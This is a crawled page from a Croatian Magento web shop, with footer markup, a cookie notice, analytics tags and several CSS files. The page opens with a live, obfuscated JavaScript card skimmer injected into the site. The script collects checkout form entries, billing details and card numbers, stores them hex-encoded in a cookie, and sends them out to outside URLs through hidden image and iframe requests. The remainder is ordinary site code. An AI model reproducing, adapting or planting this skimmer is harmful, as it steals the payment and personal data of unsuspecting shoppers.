_0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>        </div>
    </div>
    <div class="page-main">
        <div class="cp-footer-container">
            <div class="cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-fcontent">
                                                    <a class="logo" href="https://verma.hr/">
                                <img src="https://verma.hr/media/social/default/verma-short-color-extra.png" alt="Logo">
                            </a>
                                                                            <ul class="cp-social">
                                                                    <li><a href="https://www.facebook.com/vermadoo" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                                    <li><a href="https://twitter.com/Verma_doo" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                                                                                    <li><a href="https://www.linkedin.com/company/verma" target="_blank"><i class="fa fa-linkedin"></i></a></li>
                                                                                                    <li><a href="https://www.pinterest.com/vermahr/" target="_blank"><i class="fa fa-pinterest"></i></a></li>
                                                            </ul>
                                            </div>
                </div>
            </div>
            <div class="cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Informacije                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <ul class="footer links"><li class="nav item"><a href="https://verma.hr/privacy-policy-cookie-restriction-mode/">Uvjeti korištenja</a></li><li class="nav item"><a href="https://verma.hr/search/term/popular/">Pojmovi za pretraživanje</a></li><li class="nav item"><a href="https://verma.hr/catalogsearch/advanced/" data-action="advanced-search">Napredno pretraživanje</a></li><li class="nav item"><a href="https://verma.hr/sales/guest/form/">Narudžbe i povrati</a></li><li class="nav item"><a href="https://verma.hr/contact/">Kontaktirajte nas</a></li></ul>                    </div>
                </div>
            </div>
            <div class="cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Podaci o kontaktu                        </h3>
                    </div>
                    <div class="cp-fcontent">
                        <ul>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-map-marker"></i></span>
                                    <div><b>Adresa</b></div>
                                    <div>Pere Devčića 23,
10290 Zaprešić</div>
                                </div>
                            </li>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-phone"></i></span>
                                    <div><b>Telefon</b></div>
                                    <div>+385 01 33 57 496</div>
                                </div>
                            </li>
                            <li>
                                <div class="cp-fcontact">
                                    <span><i class="fa fa-envelope"></i></span>
                                    <div><b>E-mail adresa</b></div>
                                    <div><a href="mailto:verma@verma.hr">verma@verma.hr</a></div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                        <div class="cp-footer-main">
                <div class="cp-fblock">
                    <div class="cp-ftitle">
                        <h3>
                            Newsletter                        </h3>
                        <p>
                            Prijavite se na naš newsletter i saznajte sve o najnovijim ponudama ili akcijama naših proizvoda i usluga.                        </p>
                    </div>
                    <div class="cp-fcontent">
                        
<div class="block newsletter">
	<div class="title"><strong>Newsletter</strong></div>
	<div class="content">
		<form class="form subscribe"
			  novalidate
			  action="https://verma.hr/newsletter/subscriber/new/"
			  method="post"
			  data-mage-init='{"validation": {"errorClass": "mage-error"}}'
			  id="newsletter-validate-detail">
			<div class="field newsletter">
				<label class="label" for="newsletter"><span>Prijavite se za naš newsletter:</span></label>
				<div class="control">
					<input name="email" type="email" id="newsletter"
						   placeholder="Unesite svoju e-mail adresu"
						   data-validate="{required:true, 'validate-email':true}"/>
				</div>
			</div>
			<div class="actions">
				<button class="action subscribe primary" title="Pretplata" type="submit">
					<span>Pretplata</span>
				</button>
			</div>
		</form>
	</div>
</div>                    </div>
                </div>
            </div>
                    </div>
    </div>
</div>
</div><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/verma.hr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/verma.hr\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/verma.hr\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/verma.hr\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

    <div id="scroll-to-top">
        <a class="scrollup" href="#" title="Scroll to Top" style=" right:10px;  ">
            <img class="scroll-img default-img" src="https://verma.hr/pub/media/scrolltotop/default/scroll-up.png" alt="top" /><img class="scroll-img hover-img" src="https://verma.hr/pub/media/scrolltotop/default/scroll-up-hover.png" alt="top-hover" />                    </a>
    </div>
    <style>
    .scrollup:visited, .scrollup:active {
        color: #transparent !important;
    }
    .scrollup{
        color: #transparent !important;
        background-color: #transparent !important;
        border-color: #transparent !important;
    }

    .scrollup:hover {
        color: #transparent !important;
        background-color: #transparent !important;
        border-color: #transparent !important;
    }
</style>
    <div class="cookie-div">
    <div id="m-cookienotice"
         class="v-bar v-bottom"
         style="box-shadow: 0px 2px 5px 0px rgba(0, 0, 0, 0.47);display:none;text-align:left;
                 background-color:#222222;color:#FFFFFF;
         border:0px;;">
        <div class="m-message title"
             style="font-weight:bold;width:93%;font-size:14px;color:#FFFFFF;font-family:Open Sans">
            <span class="titlecookie"
                  style="border-bottom: 2px solid #FFCA30;">
            Cookie Notice                </span>
        </div>
        <div id="message-custom-css" class="m-message custom-css"
             style="width:93%;font-size:14px;font-family:'Open Sans'">
            Ova stranica koriste kolačiće. Nastavkom pregleda stranice slažete se s korištenjem kolačića.        </div>
        <div id="action-custom-css" class="m-actions custom-css">
            <a href="javascript:cookieNoticeAccept();" class="m-button m-accept"
               style="background-color:#FFCA30 !important;color:#000000 !important;">
                Prihvati            </a>
            <a href="javascript:cookieClose();" class="m-button m-decline"
               style="background-color:#FFCA30 !important;color:#000000 !important;">
                Zatvori            </a>
            <a href="https://verma.hr/privacy-policy-cookie-restriction-mode" target="_self" class="m-button"
               style="background-color:#0A89DA !important;color:#FFFFFF !important;">
                Više informacija            </a>
        </div>
    </div>
</div>
    <div id="v-badge" class="v-badge" onClick="showDiv()" style="display:none">Cookie Settings</div>
    <script type="text/javascript">
        var behaviour = 365;
        var onScroll ='0';
        var expire ='1';
        if (expire === 0 || expire === '0') {
            expire = 1;
        } else {
            expire =1;
        }

        if (onScroll === 1 || onScroll === '1') {
            window.onscroll = function () {
                if (!jQuery.cookie('cookienotice') || jQuery.cookie('cookienotice') === '0') {
                    custom();
                }
            };
        }

        function custom() {
            if (document.getElementById('m-cookienotice').style.display = 'block') {
                if (behaviour) {
                    var d = new Date();
                    d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                    var expires = "expires=" + d.toUTCString();

                }
                if (document.body.scrollTop > 150 || document.documentElement.scrollTop > 150) {
                    document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
                    document.getElementById('m-cookienotice').style.display = 'none';
                }
            }
        }

        function showDiv() {
            document.getElementById('m-cookienotice').style.display = "block";
            document.getElementById('v-badge').style.display = 'none';
                    }

        function cookieClose() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "0" + ";" + expires + ";path=/";
            document.getElementById('v-badge').style.display = 'block';
            document.getElementById('m-cookienotice').style.display = 'none';
        }

        function cookieNoticeAccept() {
            if (behaviour) {
                var d = new Date();
                d.setTime(d.getTime() + (behaviour + expire * 24 * 60 * 60 * 1000));
                var expires = "expires=" + d.toUTCString();
            }
            document.cookie = "cookienotice" + "=" + "true" + ";" + expires + ";path=/";
            document.getElementById('m-cookienotice').style.display = 'none';
        }

        require([
            'jquery',
            'mage/cookies'
        ], function ($) {
            if ($.cookie('cookienotice') === '0' || $.cookie('cookienotice') === 0){
                document.getElementById('v-badge').style.display = 'block';
            }
            if (!$.cookie('cookienotice')){
                document.getElementById('m-cookienotice').style.display = 'block';
            }
        });

                    </script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H44TJG0YDN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H44TJG0YDN');
</script><small class="copyright">
    <div class="page-main cback">
        <span style="display:none"></span>
		<span>Copyright © 2025 Verma d.o.o. Sva prava pridržana.</span>
    </div>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Lmx_CookieNotice/css/cookienotice.css
body_size: 88
content:
.cookie-div {
  width: 100%;
}

#m-cookienotice.v-bar {
  width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Solwin_ScrolltoTop/css/scroll.css
body_size: 1026
content:
/**
 * Solwin Infotech
 * Solwin ScrolltoTop Extension
 *
 * @category   Solwin
 * @package    Solwin_ScrolltoTop
 * @copyright  Copyright © 2006-2016 Solwin (https://www.solwininfotech.com)
 * @license    https://www.solwininfotech.com/magento-extension-license/ 
 */

.scrollup {
    /*background: none repeat scroll 0 0 #ffffff;*/
    border: 1px solid;
    bottom: 82px;
    /*color: #8f8f8f !important;*/
    cursor: pointer;
    display: none;
    font-size: 13px;
    font-weight: 600;
    min-height: 40px;
    padding: 2px;
    position: fixed;
    text-align: center;
    width: 40px;
    z-index: 9999;
    word-break: break-all;
}
.scrollup:hover {
    border-color: #ffffff;
    text-decoration: none;
}
.scroll-img {
    display: block;
    margin: 0 auto;
}
.scrollup .scroll-img.default-img {
    display: block;
}
.scrollup .scroll-img.hover-img {
    display: none;
}
.scrollup:hover .scroll-img.default-img {
    display: none;
}
.scrollup:hover .scroll-img.hover-img {
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Solwin_Soldout/css/soldout.css
body_size: 808
content:
/**
 * Solwin Infotech
 * Solwin Sold Out Label Extension
 *
 * @category   Solwin
 * @package    Solwin_Soldout
 * @copyright  Copyright © 2006-2016 Solwin (https://www.solwininfotech.com)
 * @license    https://www.solwininfotech.com/magento-extension-license/
 */

.products-list .product.photo.product-item-photo {
  position: relative;
}
.out-of-stock-wrapper {
  position: absolute;
  z-index: 1;
  display: block;
  font-size: 16px;
}
.ptop {
    top: 0;
}
.pleft {
    left: 0;
}
.pright {
    right: 0;
}
.pcenter {
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
}
.pmiddle {
    top: 50%;
}
.pbottom {
    bottom: 0;
}
.rating-summary .rating-result {
  margin-left: 5px;
}
.product-item .product-reviews-summary .reviews-actions {
  display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://verma.hr/static/version1761818514/frontend/lmx/luma_child/hr_HR/Plumrocket_LayeredNavigationLite/css/productfilter.css
body_size: 2687
content:
/**
 * @package     Plumrocket_LayeredNavigationLite
 * @copyright   Copyright (c) 2022 Plumrocket Inc. (https://plumrocket.com)
 * @license     https://plumrocket.com/license   End-user License Agreement
 */

.catalog-category-view #layered-filter-block {display: block;} /* fix for themes witch hide this block */

.plumrocket-product-filter .manual-filter {
    display: inline-block;
    vertical-align: 4px;
}

.plumrocket-product-filter .sidebar .manual-filter {
    margin-top:15px;
}

.plumrocket-product-filter .filter-options-title {
    padding: 0 20px 0 0;
}

.plumrocket-product-filter .filter-options-title:after {
    right: 2px;
    top: 7px;
    z-index: 110;
}
.plumrocket-product-filter.ppf-pos-toolbar .filter-options-title:after {
    top: 3px;
}

.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item.active:before,
.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item.active:after {
    border: 8px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #000;
    bottom: -1px;
    content: '';
    display: block;
    left: 5px;
    position: absolute;
    z-index: 110;
    margin: 0;
}

.plumrocket-product-filter .filter-options-item {
    padding: 0;
}

.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item {
    padding-bottom: 10px;
    padding-top: 10px;
}

.plumrocket-product-filter .filter-options-item .filter-options-title {
    padding: 5px 0;
}
.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item .filter-options-title {
